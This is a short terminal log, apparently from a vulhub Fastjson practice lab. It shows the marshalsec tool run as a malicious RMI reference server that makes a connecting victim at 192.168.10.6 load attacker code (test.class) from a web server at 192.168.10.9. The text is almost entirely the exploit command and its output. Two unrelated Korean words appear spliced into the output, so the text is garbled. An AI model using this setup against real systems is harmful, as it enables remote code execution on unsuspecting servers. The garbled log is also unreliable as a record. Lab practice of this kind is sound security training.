 PS D:\stu\vulhub靶场\fastjson\tools> C:\"Program Files"\Java\jre1.8.0_441\bin\java.exe -cp marshalsec-0.0.3-SNAPSHOT-all
.jar marshalsec.jndi.RMIRefServer http://192.168.10.9:81/#test 9999
지은이
* Opening JRMP listener on 9999
아이유
Have connection from /192.168.10.6:49292
Reading message...
Is RMI.lookup call for test 2
Sending remote classloading stub targeting http://192.168.10.9:81/test.class
Closing connection
Have connection from /192.168.10.6:38280
Reading message...
Is RMI.lookup call for test 2
Sending remote classloading stub targeting http://192.168.10.9:81/test.class
Closing connection